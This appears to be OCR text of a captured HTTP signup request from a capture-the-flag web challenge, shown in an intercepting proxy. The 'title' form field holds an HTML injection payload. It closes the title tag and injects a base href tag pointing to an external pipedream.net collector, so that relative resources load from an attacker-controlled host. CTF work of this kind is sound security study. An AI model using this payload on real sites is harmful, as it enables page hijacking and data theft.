 Request
Pretty Raw Hex \n
1 POST /signup HTTP/1.1
2 Host: chall.polygl0ts.ch:4000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://chall.polygl0ts.ch:4000/signup
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 127
10 Origin: http://chall.polygl0ts.ch:4000
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 email=expl%40oit.com&password=y&fullname=y&title=
</title>><base+href%3d"https%3a//enz1qwuixexc.x.pipedream.net/">&lab=a&bio=y